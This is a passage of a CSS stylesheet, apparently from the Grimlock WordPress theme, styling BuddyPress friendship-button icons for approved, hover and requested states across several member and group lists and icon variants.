#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:before {
  font-family: var(--grimlock-icon-bp-friend-symbol-approved-font-family) !important;
  content: var(--grimlock-icon-bp-friend-symbol-approved);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.friendship-button.is_friend:hover:before, #buddypress:not(.youzer) div.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) div.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) div.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) div.action button.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.is_friend.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.is_friend.remove:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.is_friend.remove:hover:before {
  color: #d9534f;
}

#buddypress:not(.youzer) div.action a.friendship-button.requested:before,
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div.action button.friendship-button.requested:before,
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:before,
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:before,
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:before,
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:before,
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:before,
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:before,
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:before,
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:before,
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:before,
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:before,
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:before {
  font-family: var(--grimlock-icon-bp-friend-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person #buddypress:not(.youzer) div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-person
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:before {
  font-family: var(--grimlock-icon-bp-friend-person-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-person-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like #buddypress:not(.youzer) div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-like
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action button.friendship-button .friendship-button.not_friends.remove:before {
  font-family: var(--grimlock-icon-bp-friend-like-requested-font-family) !important;
  content: var(--grimlock-icon-bp-friend-like-requested);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile #buddypress:not(.youzer) div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #members-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #groups-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #friend-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #mods-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action .friendship-button-ext > a .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) #admins-list div.action button.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button.requested:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.friendship-button .friendship-button.not_friends.remove:before, .grimlock-buddypress--friend-icons-smile
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .friendship-button > a.requested:before, .grimlock-buddypress--friend-icons-smile
